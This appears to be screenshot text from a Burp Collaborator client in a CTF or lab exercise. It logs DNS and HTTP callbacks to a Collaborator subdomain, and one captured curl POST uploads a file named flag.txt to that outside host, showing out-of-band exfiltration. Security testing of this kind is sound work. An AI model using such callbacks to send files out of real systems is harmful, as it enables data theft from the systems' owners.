 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
协作者有效负载生成
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 现在轮询
# 时间 类型 有效载荷 评论
3 2021-May-12 03:13:13 UTC DNS 5jpx4t2xg6r9iyulvgaypqw37udk19
4 2021-May-12 03:15:39 UTC HTTP 5jpx4t2xg6r9iyulvgaypqw37udk19
5 2021-May-12 03:15:39 UTC DNS 5jpx4t2xg6r9iyulvgaypqw37udk19
6 2021-May-12 03:15:49 UTC HTTP 5jpx4t2xg6r9iyulvgaypqw37udk19
7 2021-May-12 03:15:48 UTC DNS 5jpx4t2xg6r9iyulvgaypqw37udk19
8 2021-May-12 03:16:29 UTC HTTP 5jpx4t2xg6r9iyulvgaypqw37udk19
Description Request to Collaborator Response from Collaborator
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 5jpx4t2xg6r9iyulvgaypqw37udk19.burpcollaborator.net
3 User-Agent: curl/7.58.0
4 Accept: */*
5 Content-Length: 201
6 Content-Type: multipart/form-data;
boundary=------------------------9dbdd662d854014e
7
8 --------------------------9dbdd662d854014e
9 Content-Disposition: form-data; name="test"; filename="flag.txt"
10 Content-Type: text/plain
11
12 flag{success!}
13
14 --------------------------9dbdd662d854014e--
15
INSPECTOR
Body Parameters (1)
Request Headers (5)
Search...
0高亮
关闭